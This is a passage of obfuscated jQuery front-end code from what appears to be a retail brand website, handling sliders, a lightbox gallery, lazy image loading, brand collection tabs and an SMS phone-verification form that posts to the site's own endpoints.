104027(0x108))[_0x104027(0x242)]('data-num-slide'),_0x49b386[_0x104027(0x184)]({'left':'-'+_0x1412e8+'px'})[_0x104027(0x332)](_0x49b386['children'](_0x104027(0xf6)))[_0x104027(0x18b)]({'left':0x0},0x3e8,_0x104027(0x181),function(){var _0x496180=_0x104027;return _0x49b386[_0x496180(0x11a)](_0x5a85ee['attr'](_0x496180(0x297))+_0x496180(0x133),_0xd6e367),_0x506279[_0x496180(0xd3)](_0x496180(0x444));});},$(function(){var _0x157e4e=_0x3e9cf1,_0x5013c4;if((_0x5013c4=$(_0x157e4e(0x245)))[_0x157e4e(0x2e6)])return _0x206710(_0x5013c4);}),_0x206710=function(_0x9cbfba){var _0x288977=_0x3e9cf1;return _0x9cbfba[_0x288977(0x1cc)](function(_0x2144b2,_0x3233a4){var _0x554b94=_0x288977,_0xe17501,_0x378787,_0x8ec39d,_0x135143,_0x286e68;if((_0x378787=parseInt($(_0x3233a4)[_0x554b94(0x242)]('data-interval'),0xa))&&(_0x286e68=$(_0x3233a4)[_0x554b94(0x20a)]('.nssliderimgslist')[_0x554b94(0x401)](),$(_0x3233a4)[_0x554b94(0x20a)](_0x554b94(0x3f4))[_0x554b94(0x401)]()>_0x286e68))return(_0x135143=(_0xe17501=$(_0x3233a4))[_0x554b94(0x287)]('.nssliderimgslist')[_0x554b94(0x287)](_0x554b94(0x159)))['children'](_0x554b94(0x16e))[_0x554b94(0x314)]()[_0x554b94(0x3b0)](_0x135143),_0x8ec39d=parseInt(_0x135143['children'](_0x554b94(0x345))[_0x554b94(0x106)]()['left']-_0x135143[_0x554b94(0x287)](_0x554b94(0x18e))[_0x554b94(0x106)]()[_0x554b94(0x2b3)],0xa),_0x4c47ad(_0xe17501,_0x8ec39d,_0x378787);});},_0x4c47ad=function(_0x4cf657,_0xe34ebe,_0x4c5c31){var _0x47ccad=_0x3e9cf1;return _0x4cf657['children'](_0x47ccad(0x2c3))[_0x47ccad(0x287)](_0x47ccad(0x159))[_0x47ccad(0x184)]({'animation':_0x47ccad(0x211)+_0x4c5c31+_0x47ccad(0x2a3)});},_0x324aa1=function(){var _0x1a46cd=_0x3e9cf1;return $[_0x1a46cd(0x1cc)]($(_0x1a46cd(0x40e)),function(_0x2f3b5b,_0x34c24e){var _0x1716db=_0x1a46cd,_0x510349,_0x4ae80b,_0x3415fe;if((_0x510349=parseInt($(_0x34c24e)['attr']('data-interval'),0xa))>0x0)return _0x4ae80b=parseInt($(_0x34c24e)[_0x1716db(0x242)](_0x1716db(0x2ef)),0xa),_0x3415fe=$(_0x34c24e)['attr'](_0x1716db(0x297)),setTimeout(function(){var _0x538f7b=_0x1716db;return $(_0x34c24e)[_0x538f7b(0x20e)](_0x538f7b(0x360))&&$(_0x34c24e)[_0x538f7b(0x20a)](_0x538f7b(0x31f))[_0x538f7b(0x2e6)]>0x1?t_vars['intervalssliders'][_0x3415fe]=setInterval(function(){return _0x5aafc7($('.slider[data-uniq=\x22'+_0x3415fe+'\x22]'));},_0x510349):$(_0x34c24e)[_0x538f7b(0x20e)]('lentslider')?t_vars['intervalssliders'][_0x3415fe]=setInterval(function(){var _0x40e794=_0x538f7b;return nextlentslide($(_0x40e794(0x12e)+_0x3415fe+'\x22]'));},_0x510349):void 0x0;},_0x4ae80b);});},_0x136b2c=function(){var _0x18e29f=_0x3e9cf1;return $[_0x18e29f(0x1cc)]($(_0x18e29f(0x38e)),function(_0xe6e73e,_0x3c6f88){var _0x19ed57=_0x18e29f;if(!['0','',!0x1,void 0x0]['includes']($(_0x3c6f88)[_0x19ed57(0x242)]('data-controls')))return $(_0x3c6f88)['prepend']('<div\x20class=\x22lentslider_arr_left\x22><span></span></div>'),$(_0x3c6f88)[_0x19ed57(0x1f2)]('<div\x20class=\x22lentslider_arr_right\x22><span></span></div>');});},_0x1b27ab=function(_0x2fe97c){var _0x2e4db9=_0x3e9cf1;return $(_0x2e4db9(0x2e2))[_0x2e4db9(0x18b)]({'opacity':0x0},0xfa,function(){var _0x17a84b=_0x2e4db9,_0x55e59c,_0xa33b40;return _0xa33b40=$(_0x17a84b(0x14b)+_0x2fe97c+'\x22]')[_0x17a84b(0x242)](_0x17a84b(0x192)),(_0x55e59c=new Image())['src']=_0xa33b40,_0x55e59c[_0x17a84b(0x280)]=function(){var _0x3efc18=_0x17a84b,_0x1320fc,_0x11c8c5,_0x4fb86b,_0x56e7f2,_0x575585,_0x3da01d;for(_0x1320fc=(_0x4fb86b=this[_0x3efc18(0x2d7)])/(_0x11c8c5=this[_0x3efc18(0x18a)]),_0x3da01d=window[_0x3efc18(0x27c)],_0x575585=window[_0x3efc18(0x289)];_0x4fb86b>_0x3da01d-0xa&&(_0x11c8c5=(_0x4fb86b=screen['width']<=0x280?_0x3da01d-0xa:0.9*_0x3da01d)/_0x1320fc),_0x11c8c5>_0x575585-0xa&&(_0x4fb86b=(_0x11c8c5=screen[_0x3efc18(0x18a)]<=0x1e0?_0x575585-0xa:0.9*_0x575585)*_0x1320fc),_0x4fb86b>_0x3da01d-0xa||_0x11c8c5>_0x575585-0xa;);return 0x0,_0x56e7f2=(_0x575585-_0x11c8c5)/0x2,$('.ghiboxbigimage\x20>\x20div')[_0x3efc18(0x18b)]({'opacity':0x1},0xfa),$('.ghiboxbigimage')[_0x3efc18(0x18b)]({'margin-top':_0x56e7f2},0xfa),$('.ghiboxbigimage\x20>\x20div\x20>\x20div')[_0x3efc18(0x18b)]({'width':_0x4fb86b,'height':_0x11c8c5},0xfa,function(){var _0x51bd26=_0x3efc18;return $(_0x51bd26(0x2e2))[_0x51bd26(0x18b)]({'opacity':0x1},0xfa)[_0x51bd26(0x184)]({'background-image':_0x51bd26(0x43e)+_0xa33b40+')'});});};});},_0x420c12=function(_0x380ff4){var _0x50c5eb=_0x3e9cf1,_0x311c27,_0x3d9068,_0x23fc42;return _0x23fc42=$(_0x50c5eb(0x1e0))[_0x50c5eb(0x2e6)],_0x311c27=$('.ghiboximgsright'),_0x3d9068=$('.ghiboximgsleft'),_0x380ff4<_0x23fc42?_0x311c27['attr'](_0x50c5eb(0x16a),parseInt(_0x380ff4,0xa)+0x1):_0x311c27[_0x50c5eb(0x242)](_0x50c5eb(0x16a),null),_0x380ff4>0x1?_0x3d9068[_0x50c5eb(0x242)](_0x50c5eb(0x16a),parseInt(_0x380ff4,0xa)-0x1):_0x3d9068['attr']('data-num',null),_0x1b27ab(_0x380ff4);},_0x174b0f=function(){var _0x569193=_0x3e9cf1,_0x383f69,_0x20f1f2,_0x93fa06,_0x218a34;if(_0x383f69=$('.ghiboximgsright'),_0x20f1f2=$('.ghiboximgsleft'),_0x93fa06=$(_0x569193(0x1e0))[_0x569193(0x2e6)],void 0x0!==_0x383f69[_0x569193(0x242)](_0x569193(0x16a)))return _0x218a34=parseInt(_0x383f69['attr'](_0x569193(0x16a)),0xa),void 0x0===_0x20f1f2['attr'](_0x569193(0x16a))?_0x20f1f2[_0x569193(0x242)](_0x569193(0x16a),0x1):_0x20f1f2[_0x569193(0x242)](_0x569193(0x16a),parseInt(_0x20f1f2[_0x569193(0x242)](_0x569193(0x16a)),0xa)+0x1),_0x218a34<_0x93fa06?_0x383f69[_0x569193(0x242)]('data-num',_0x218a34+0x1):_0x383f69[_0x569193(0x242)]('data-num',null),_0x1b27ab(_0x218a34);},_0x546346=function(){var _0xf65ca4=_0x3e9cf1,_0x5b2d84,_0x435c91,_0x30f5f5,_0x4b675b,_0x2ae449;if(_0x435c91=$(_0xf65ca4(0x335)),_0x30f5f5=$('.ghiboximgsleft'),_0x4b675b=$(_0xf65ca4(0x1e0))['length'],void 0x0!==(_0x5b2d84=_0x30f5f5[_0xf65ca4(0x242)](_0xf65ca4(0x16a))))return _0x2ae449=parseInt(_0x5b2d84,0xa),void 0x0===_0x435c91['attr']('data-num')?_0x435c91[_0xf65ca4(0x242)](_0xf65ca4(0x16a),_0x4b675b):_0x435c91[_0xf65ca4(0x242)](_0xf65ca4(0x16a),parseInt(_0x435c91[_0xf65ca4(0x242)](_0xf65ca4(0x16a)),0xa)-0x1),_0x30f5f5[_0xf65ca4(0x242)]('data-num')>0x1?_0x30f5f5[_0xf65ca4(0x242)](_0xf65ca4(0x16a),parseInt(_0x30f5f5['attr'](_0xf65ca4(0x16a)),0xa)-0x1):_0x30f5f5[_0xf65ca4(0x242)](_0xf65ca4(0x16a),null),_0x1b27ab(_0x2ae449);},t_vars['left_slide']=function(_0x4cb1e3){var _0x57f102=_0x3e9cf1,_0xa2a675,_0x286290,_0x58edb4,_0x34115d=arguments[_0x57f102(0x2e6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:_0x57f102(0x181),_0xf624f6=arguments['length']>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x3e8;if((_0x58edb4=_0x4cb1e3['children']('*'))[_0x57f102(0x287)](_0x57f102(0xcf))[_0x57f102(0x106)]()[_0x57f102(0x2b3)]>_0x4cb1e3[_0x57f102(0x2d7)]())return _0xa2a675=_0x58edb4[_0x57f102(0x287)](_0x57f102(0x18e))[_0x57f102(0x106)]()[_0x57f102(0x2b3)],_0x286290=_0x58edb4['children'](_0x57f102(0x345))[_0x57f102(0x106)]()[_0x57f102(0x2b3)]-_0xa2a675,_0x58edb4[_0x57f102(0xec)](!0x0)[_0x57f102(0x184)]({'left':'-'+_0x286290+'px'})[_0x57f102(0x332)](_0x58edb4[_0x57f102(0x287)](':last-child'))[_0x57f102(0x18b)]({'left':0x0},_0xf624f6,_0x34115d);},t_vars['right_slide']=function(_0xc46f4f){var _0x1d8ab7=_0x3e9cf1,_0x23ff45,_0x887f3,_0x18cd37,_0x58bb52=arguments[_0x1d8ab7(0x2e6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'easeOutSine',_0x26b04d=arguments['length']>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x3e8;if((_0x18cd37=_0xc46f4f[_0x1d8ab7(0x287)]('*'))['children'](_0x1d8ab7(0xcf))[_0x1d8ab7(0x106)]()[_0x1d8ab7(0x2b3)]>_0xc46f4f[_0x1d8ab7(0x2d7)]())return _0x23ff45=_0x18cd37['children']('*:first-child')['offset']()[_0x1d8ab7(0x2b3)],_0x887f3=_0x18cd37[_0x1d8ab7(0x287)](_0x1d8ab7(0x345))['offset']()[_0x1d8ab7(0x2b3)]-_0x23ff45,_0x18cd37[_0x1d8ab7(0xec)](!0x0)[_0x1d8ab7(0x18b)]({'left':'-'+_0x887f3+'px'},_0x26b04d,_0x58bb52,function(){var _0x390a4a=_0x1d8ab7;return _0x18cd37[_0x390a4a(0x184)]({'left':0x0})[_0x390a4a(0x1f2)](_0x18cd37[_0x390a4a(0x287)](':first-child'));});};}['call'](void 0x0),function(){$(function(){var _0x2a6e0e=_0x7b68;return $(_0x2a6e0e(0x1e4))['on'](_0x2a6e0e(0x1e3),function(){var _0x20d344=_0x2a6e0e;return $(this)[_0x20d344(0x441)](_0x20d344(0x2f5))[_0x20d344(0x324)]('active'),$(this)[_0x20d344(0x29b)]();});});}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x16c4dc=_0x7b68;return $('body')['on'](_0x16c4dc(0x260),_0x16c4dc(0x3c0),function(){var _0x27e8d7=_0x16c4dc,_0x152d00,_0x3ee44f;if(_0x152d00=(_0x3ee44f=$(this))[_0x27e8d7(0x242)](_0x27e8d7(0x3d1)),!_0x3ee44f[_0x27e8d7(0x20e)]('gh_video_code')&&_0x152d00)return $[_0x27e8d7(0x1a4)]({'type':'POST','url':'/videos/code','data':{'info':_0x152d00},'dataType':_0x27e8d7(0x19e),'success':function(_0x390e43){var _0x12cbbd=_0x27e8d7;return _0x3ee44f['html'](_0x390e43)[_0x12cbbd(0x1c6)](_0x12cbbd(0xfb));}});});});}['call'](void 0x0),function(){var _0x5194b6,_0x498f10;_0x5194b6=null,$(function(){var _0x22467e=_0x7b68;return $('body')['on'](_0x22467e(0x365),function(){var _0x5e4ad8=_0x22467e;if(parseInt($(_0x5e4ad8(0x43f))[_0x5e4ad8(0x32f)](),0xa))return _0x498f10();})['on'](_0x22467e(0x1e3),_0x22467e(0x24a),function(){var _0x429f29=_0x22467e,_0x204bc9,_0x5a575f;if(_0x5a575f=$(_0x429f29(0x371)),(_0x204bc9='+'+(_0x204bc9=_0x5a575f[_0x429f29(0x29e)]())[_0x429f29(0x21c)](/\D/g,''))[_0x429f29(0x24f)](/\+79\d{9}/g))return $['ajax']({'type':_0x429f29(0x2c8),'url':_0x429f29(0x2cf),'data':{'phone':_0x204bc9},'dataType':_0x429f29(0x19e),'success':function(_0x529bc){var _0x475b3f=_0x429f29;return'server\x20error'===_0x529bc?ch_error():_0x475b3f(0x204)===_0x529bc&&ch_errors(),$(_0x475b3f(0x21a))[_0x475b3f(0x184)]({'display':'none'}),$('[data-scc]')[_0x475b3f(0x184)]({'display':'block'}),$(_0x475b3f(0x24a))[_0x475b3f(0x242)](_0x475b3f(0x33f),_0x475b3f(0x1ba)),$(_0x475b3f(0x2df))[_0x475b3f(0x32f)](_0x204bc9),$(_0x475b3f(0x43f))['html'](0x3c),_0x498f10();}});})['on'](_0x22467e(0x1e3),_0x22467e(0x1b6),function(){var _0x17bd48=_0x22467e,_0x53bc29;if((_0x53bc29=$(_0x17bd48(0x3fe))['val']())[_0x17bd48(0x24f)](/\d{4}/g))return $[_0x17bd48(0x1a4)]({'type':_0x17bd48(0x2c8),'url':_0x17bd48(0x1c0),'data':{'code':_0x53bc29},'dataType':_0x17bd48(0x19e),'success':function(_0x32cb33){var _0x2557d9=_0x17bd48;return $(_0x2557d9(0x433))[_0x2557d9(0x1e3)](),clearInterval(_0x5194b6),$(_0x2557d9(0x429)+_0x32cb33+'\x22]')['click']();}});});}),_0x498f10=function(){var _0x3a4080=_0x7b68,_0x1312bc,_0x486c9c;if(_0x486c9c=$(_0x3a4080(0x38d)),_0x1312bc=parseInt(_0x486c9c['find'](_0x3a4080(0x1cb))[_0x3a4080(0x32f)](),0xa),clearInterval(_0x5194b6),_0x1312bc)return _0x5194b6=setInterval(function(){var _0x1f0c4c=_0x3a4080,_0x4aa261;if(_0x4aa261=parseInt(_0x486c9c[_0x1f0c4c(0x20a)]('span')[_0x1f0c4c(0x32f)](),0xa)-0x1,_0x486c9c[_0x1f0c4c(0x20a)]('span')['html'](_0x4aa261),_0x4aa261<0x1)return clearInterval(_0x5194b6),$(_0x1f0c4c(0x433))['click']();},0x3e8);};}['call'](void 0x0),function(){$(function(){var _0x1004ea=_0x7b68,_0x539bd5,_0x96bd88,_0x37872a,_0x3afc5a,_0x110e72,_0x2b828b,_0x13a9f2,_0x5a867e,_0x30c92f;for(_0x3afc5a=$(window)[_0x1004ea(0x307)](),(_0x5a867e=$(_0x1004ea(0x261)))['length']&&(_0x30c92f=_0x5a867e[_0x1004ea(0x106)]()['top'],_0x3afc5a>=_0x30c92f&&_0x5a867e[_0x1004ea(0x1c6)]('fixed-top')),$('.color_picker')[_0x1004ea(0x2e6)]&&t_vars['color_pickers_proc'](),(_0x110e72=$(_0x1004ea(0x1f1)))[_0x1004ea(0x2e6)]&&(_0x2b828b=_0x110e72[_0x1004ea(0x18a)](),_0x13a9f2=_0x110e72[_0x1004ea(0x237)]()[_0x1004ea(0x35a)]<0x0,_0x3afc5a>_0x2b828b&&_0x110e72['hasClass'](_0x1004ea(0x427))&&_0x110e72[_0x1004ea(0x184)]({'top':-_0x2b828b})),$(window)['on'](_0x1004ea(0x422),function(_0x540342){var _0x113e3c=_0x1004ea,_0x40e4f3,_0x4e8264,_0x14ac8c;return _0x14ac8c=$(window)[_0x113e3c(0x307)](),_0x4e8264=$(_0x113e3c(0x2c2)),_0x14ac8c>0x64&&!_0x4e8264['length']&&($(_0x113e3c(0x316))[_0x113e3c(0x1f2)](_0x113e3c(0x305)),$(_0x113e3c(0x3d3))[_0x113e3c(0x184)]({'display':_0x113e3c(0x385)})['animate']({'opacity':0x1},0x12c)),_0x14ac8c<0x64&&_0x4e8264[_0x113e3c(0x2e6)]&&_0x4e8264[_0x113e3c(0x18b)]({'opacity':0x0},0x12c,function(){var _0x5d511d=_0x113e3c;return _0x4e8264[_0x5d511d(0x29b)]();}),_0x5a867e[_0x113e3c(0x2e6)]&&(_0x14ac8c>=_0x30c92f&&!_0x5a867e[_0x113e3c(0x20e)](_0x113e3c(0x427))?_0x5a867e[_0x113e3c(0x1c6)]('fixed-top'):_0x14ac8c<_0x30c92f&&_0x5a867e[_0x113e3c(0x20e)](_0x113e3c(0x427))&&_0x5a867e[_0x113e3c(0xd3)](_0x113e3c(0x427))),_0x110e72[_0x113e3c(0x2e6)]&&(0x0===(_0x40e4f3=_0x110e72[_0x113e3c(0x237)]()[_0x113e3c(0x35a)])&&(_0x14ac8c>_0x3afc5a&&_0x14ac8c>_0x2b828b&&_0x110e72[_0x113e3c(0x20e)]('fixed-top')||_0x13a9f2&&_0x14ac8c<_0x2b828b)?_0x110e72[_0x113e3c(0xec)](!0x0)[_0x113e3c(0x18b)]({'top':-_0x2b828b},0x96):_0x14ac8c<_0x3afc5a&&-_0x2b828b===_0x40e4f3&&!(_0x13a9f2&&_0x14ac8c<_0x2b828b)&&_0x110e72['stop'](!0x0)['animate']({'top':0x0},0x96)),_0x3afc5a=_0x14ac8c;}),$(_0x1004ea(0x2a0))[_0x1004ea(0x149)]({'html':!0x0,'animation':!0x1})['on'](_0x1004ea(0x1e3),function(){var _0x732366=_0x1004ea;return $(this)[_0x732366(0x149)](_0x732366(0x154)),$(_0x732366(0x2a0))[_0x732366(0x41f)](this)[_0x732366(0x149)]('hide');}),$(_0x1004ea(0x316))['on'](_0x1004ea(0x1e3),_0x1004ea(0x2c2),function(){var _0x58a8f0=_0x1004ea;return $(_0x58a8f0(0x428))[_0x58a8f0(0x18b)]({'scrollTop':0x0},0x1f4);})['on'](_0x1004ea(0x1e3),_0x1004ea(0x2b4),function(){var _0x294493=_0x1004ea,_0x79fd22,_0x4f80fe,_0x3d38d0,_0x5829a5;if(_0x5829a5=$(this),_0x79fd22=$(_0x5829a5[_0x294493(0x242)](_0x294493(0x1d2))),_0x4f80fe=parseInt(_0x5829a5[_0x294493(0x242)](_0x294493(0x27b)),0xa)||0x0,_0x3d38d0=parseInt(_0x5829a5[_0x294493(0x242)]('data-ancor-scroll-time'),0xa)||0x1f4,_0x79fd22[_0x294493(0x2e6)])return $(_0x294493(0x428))[_0x294493(0x18b)]({'scrollTop':_0x79fd22[_0x294493(0x106)]()[_0x294493(0x35a)]-_0x4f80fe},_0x3d38d0);})['on']('change',_0x1004ea(0x1d6),function(){var _0x33f6bc=_0x1004ea,_0x47155c,_0x1b15b9,_0x17c50d,_0x9c7ce1;return _0x9c7ce1=(_0x17c50d=$(this))[_0x33f6bc(0x2e0)](),_0x47155c=$(_0x17c50d)[_0x33f6bc(0x384)](_0x33f6bc(0x238)),t_vars[_0x33f6bc(0x1ac)](_0x17c50d)?_0x47155c[_0x33f6bc(0x2e6)]>0x1?(_0x1b15b9=_0x33f6bc(0x16f)+_0x47155c['length'],_0x9c7ce1[_0x33f6bc(0xd3)](_0x33f6bc(0x17e))['parent']()[_0x33f6bc(0xd3)]('has-error')):(_0x1b15b9=_0x17c50d[_0x33f6bc(0x29e)](),_0x9c7ce1[_0x33f6bc(0xd3)](_0x33f6bc(0x17e))[_0x33f6bc(0x2e0)]()['removeClass'](_0x33f6bc(0x272))):(_0x1b15b9=_0x33f6bc(0x263),_0x9c7ce1[_0x33f6bc(0x1c6)]('input-bg-danger')[_0x33f6bc(0x2e0)]()[_0x33f6bc(0x1c6)]('has-error')),_0x17c50d[_0x33f6bc(0x2e0)]()['children'](_0x33f6bc(0x1cb))[_0x33f6bc(0x32f)](_0x1b15b9)[_0x33f6bc(0x2e0)]()[_0x33f6bc(0x184)]({'display':_0x33f6bc(0x112),'table-layout':'fixed'});})['on'](_0x1004ea(0x1e3),'input[type=\x22radio\x22].radio-checkbox',function(_0x362fb9){var _0x487487=_0x1004ea,_0x372033;return(_0x372033=$(this))[_0x487487(0x242)](_0x487487(0x2a6))?_0x372033['prop'](_0x487487(0xfe),!0x1)[_0x487487(0x291)](_0x487487(0x2a6))['trigger'](_0x487487(0x372)):(_0x372033[_0x487487(0x441)]('form')[_0x487487(0x2e6)]?_0x372033['closest'](_0x487487(0x158))[_0x487487(0x20a)]('input[type=\x22radio\x22][name=\x22'+_0x372033[_0x487487(0x242)](_0x487487(0x33f))+'\x22].radio-checkbox')[_0x487487(0x291)](_0x487487(0x2a6)):$('input[type=\x22radio\x22][name=\x22'+_0x372033[_0x487487(0x242)](_0x487487(0x33f))+'\x22].radio-checkbox')[_0x487487(0x291)](_0x487487(0x2a6)),_0x372033['attr'](_0x487487(0x2a6),!0x0));}),_0x539bd5=$(_0x1004ea(0x27a)),_0x37872a=0x1;void 0x0!==_0x539bd5[_0x37872a];)$(_0x1004ea(0x175)+$(_0x539bd5[_0x37872a])[_0x1004ea(0x242)](_0x1004ea(0x35e))+'\x27]')[_0x1004ea(0x41f)]('.bcrumb\x20a')['addClass']('current\x20active'),$(_0x1004ea(0xf3)+$(_0x539bd5[_0x37872a])[_0x1004ea(0x242)]('href')+'\x27]')['addClass']('current'),$(_0x1004ea(0xf3)+$(_0x539bd5[_0x37872a])[_0x1004ea(0x242)](_0x1004ea(0x35e))[_0x1004ea(0x21c)](/^\//,'')+'\x27]')[_0x1004ea(0x1c6)]('current'),_0x37872a++;if($('[href=\x27'+window[_0x1004ea(0x11e)][_0x1004ea(0x2b7)]+'\x27]')[_0x1004ea(0x1c6)](_0x1004ea(0x249)),$(_0x1004ea(0x175)+window[_0x1004ea(0x11e)][_0x1004ea(0x2b7)]+window[_0x1004ea(0x11e)]['search']+'\x27]')[_0x1004ea(0x1c6)]('current\x20active\x20current_link'),$(_0x1004ea(0xf3)+window[_0x1004ea(0x11e)]['pathname']+'\x27]')['addClass'](_0x1004ea(0x123)),$(_0x1004ea(0xf3)+window[_0x1004ea(0x11e)][_0x1004ea(0x2b7)][_0x1004ea(0x21c)](/^\//,'')+'\x27]')[_0x1004ea(0x1c6)]('current'),(_0x96bd88=$(_0x1004ea(0x1f6)))['length'])return _0x96bd88[_0x1004ea(0x1cc)](function(_0xe641f9,_0x3f5a7f){var _0x57088a=_0x1004ea,_0x5bb7ae,_0xe2f8bc,_0x210009,_0x2bbde0,_0x5361a9,_0x197d48,_0x24d845,_0x1ad3fe,_0xe62b3e;for(_0xe2f8bc=$(_0x3f5a7f)[_0x57088a(0x287)](),_0x5bb7ae=0x18/(_0x24d845=$(_0x3f5a7f)['attr']('data-numcol')||0x2),_0xe62b3e='<div\x20class=\x22row\x20dense-columns\x22\x20data-num=\x22'+_0xe641f9+_0x57088a(0x41e),_0x197d48=_0x5361a9=0x1,_0x1ad3fe=_0x24d845;0x1<=_0x1ad3fe?_0x5361a9<=_0x1ad3fe:_0x5361a9>=_0x1ad3fe;_0x197d48=0x1<=_0x1ad3fe?++_0x5361a9:--_0x5361a9)_0xe62b3e+=_0x57088a(0x243)+_0x5bb7ae+_0x57088a(0x3ec)+_0x197d48+_0x57088a(0x269);return _0xe62b3e+=_0x57088a(0x445),_0x2bbde0=$(_0xe62b3e),$(_0x57088a(0x316))[_0x57088a(0x1f2)](_0x2bbde0),_0x210009=$(_0x57088a(0xf0)+_0xe641f9+'\x22]\x20>\x20div'),_0xe2f8bc[_0x57088a(0x1cc)](function(_0x1a40fa,_0x51ee6a){var _0x329dc9=_0x57088a,_0x377e19;return _0x377e19=$(_0x210009[0x0]),_0x210009[_0x329dc9(0x1cc)](function(_0x56dde7,_0x5e42e8){var _0x46fec8=_0x329dc9,_0x5aca6a,_0x546a78,_0x5e11a6,_0x4587a7;if(_0x546a78=(_0x5aca6a=$(_0x377e19['children'](':last-child')))[_0x46fec8(0x106)](),_0x4587a7=(_0x5e11a6=$(_0x5e42e8)['children'](':last-child'))[_0x46fec8(0x106)](),_0x546a78&&(!_0x4587a7||_0x4587a7['top']+_0x5e11a6[_0x46fec8(0x173)](!0x0)<_0x546a78['top']+_0x5aca6a[_0x46fec8(0x173)](!0x0)))return _0x377e19=$(_0x5e42e8);}),_0x377e19[_0x329dc9(0x1f2)]($(_0x51ee6a));}),_0x2bbde0['attr'](_0x57088a(0x329),''),$(_0x3f5a7f)['append'](_0x2bbde0);});});}['call'](void 0x0),function(){var _0x4e239e=_0x18b8bf;window[_0x4e239e(0x280)]=function(){return proc_images_src();},window[_0x4e239e(0x100)]=function(){var _0x2d5e8b=_0x4e239e,_0x4eda03,_0x42015a,_0xeb2fb6,_0x6f5ec9,_0xe0bae4,_0x2d5654,_0x254a3b,_0x1a52c7;for(_0x42015a=0x0,_0x6f5ec9=(_0x2d5654=document[_0x2d5e8b(0x3be)]('[data-img]'))['length'];_0x42015a<_0x6f5ec9;_0x42015a++)(_0x4eda03=_0x2d5654[_0x42015a])[_0x2d5e8b(0x329)][_0x2d5e8b(0x1da)]=_0x2d5e8b(0x43e)+_0x4eda03['getAttribute'](_0x2d5e8b(0x323))+')',_0x4eda03[_0x2d5e8b(0x19c)](_0x2d5e8b(0x323));for(_0x1a52c7=[],_0xeb2fb6=0x0,_0xe0bae4=(_0x254a3b=document[_0x2d5e8b(0x3be)](_0x2d5e8b(0x38b)))['length'];_0xeb2fb6<_0xe0bae4;_0xeb2fb6++)(_0x4eda03=_0x254a3b[_0xeb2fb6])[_0x2d5e8b(0x3b1)]=_0x4eda03[_0x2d5e8b(0x16d)]('data-src'),_0x1a52c7[_0x2d5e8b(0x2d0)](_0x4eda03[_0x2d5e8b(0x19c)](_0x2d5e8b(0x292)));return _0x1a52c7;};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x2054ae,_0x1ab739,_0x1d597a,_0x31e9b6;$(function(){var _0x31b1ca=_0x7b68,_0x4c7f7c,_0x4223ce,_0x3a3ac6,_0x151ce3;if((_0x4c7f7c=$(_0x31b1ca(0x344)))[_0x31b1ca(0x2e6)])return _0x4223ce=$(_0x31b1ca(0x42d)),_0x151ce3=$(_0x31b1ca(0x3cd)),_0x3a3ac6=0x0,_0x151ce3['on'](_0x31b1ca(0x22a),function(_0x31354a){var _0x500c46=_0x31b1ca;return _0x3a3ac6=_0x31354a['originalEvent'][_0x500c46(0x3a8)][0x0][_0x500c46(0x22f)];}),_0x151ce3['on'](_0x31b1ca(0x34f),function(_0x154bbb){var _0x1f274c=_0x31b1ca,_0x1cbb87;return _0x1cbb87=_0x154bbb['originalEvent'][_0x1f274c(0x3a8)][0x0][_0x1f274c(0x22f)],_0x3a3ac6<_0x1cbb87?prevlentslide(_0x4223ce):_0x3a3ac6>_0x1cbb87?nextlentslide(_0x4223ce):void 0x0;}),$(_0x31b1ca(0x331))['on'](_0x31b1ca(0x1e3),function(){return nextlentslide(_0x4223ce);}),$(_0x31b1ca(0x222))['on'](_0x31b1ca(0x1e3),function(){return prevlentslide(_0x4223ce);}),_0x4223ce['on'](_0x31b1ca(0x128),function(){var _0xe500e4=_0x31b1ca,_0x2d52ad,_0x6185ca;return _0x6185ca=Math['min'](0x2,Math[_0xe500e4(0x382)](0x2,$(_0xe500e4(0x344))[_0xe500e4(0x2e6)]-0x1)),_0x2d52ad=$($(_0xe500e4(0x344))[_0x6185ca])[_0xe500e4(0x242)](_0xe500e4(0x16a)),_0x31e9b6(_0x2d52ad,!0x1);}),_0x4c7f7c['on']('click',function(){var _0x2bdbd4;return _0x2bdbd4=$(this)['attr']('data-num'),_0x31e9b6(_0x2bdbd4);}),$(_0x31b1ca(0x295))['on'](_0x31b1ca(0x2be),function(){var _0x5374cd=_0x31b1ca,_0x1892f6;return _0x1892f6=$(this)[_0x5374cd(0x29e)](),_0x31e9b6(_0x1892f6);});}),_0x31e9b6=function(_0x412a94){var _0x114149=_0x7b68,_0x582a26,_0x4762d9,_0xaf7b7e;return(!(arguments[_0x114149(0x2e6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1])&&_0x1d597a(_0x412a94),$(_0x114149(0x344))[_0x114149(0xd3)](_0x114149(0x420)),$('.brands_list_collections_elem[data-num=\x22'+_0x412a94+'\x22]')[_0x114149(0x1c6)](_0x114149(0x420)),_0xaf7b7e=$(_0x114149(0xf1)),_0x582a26=$('.brand_collections_items_part[data-num=\x22'+_0x412a94+'\x22]'),_0xaf7b7e['css']({'display':'none'}),_0x582a26[_0x114149(0x184)]({'display':_0x114149(0x385)}),_0x4762d9=_0x582a26['outerHeight'](),_0xaf7b7e[_0x114149(0x184)]({'display':_0x114149(0x385)}),_0x582a26['css']({'display':_0x114149(0x152)}),_0xaf7b7e['animate']({'opacity':0x0},0xc8,function(){var _0x2f707f=_0x114149;return _0xaf7b7e[_0x2f707f(0x18b)]({'height':_0x4762d9},0xc8,function(){var _0x4f98f7=_0x2f707f;return _0xaf7b7e['css']({'display':_0x4f98f7(0x152)}),_0x582a26[_0x4f98f7(0x184)]({'display':_0x4f98f7(0x385),'opacity':0x0}),_0x582a26[_0x4f98f7(0x18b)]({'opacity':0x1},0xc8,function(){var _0x23be02=_0x4f98f7;return _0xaf7b7e[_0x23be02(0xd3)](_0x23be02(0x420)),_0xaf7b7e[_0x23be02(0x384)](_0x23be02(0x329),''),_0x582a26['addClass']('active'),_0x582a26[_0x23be02(0x384)](_0x23be02(0x329),'');});});}),$(_0x114149(0x295))['val'](_0x412a94);},_0x1d597a=function(_0x2c3df6){var 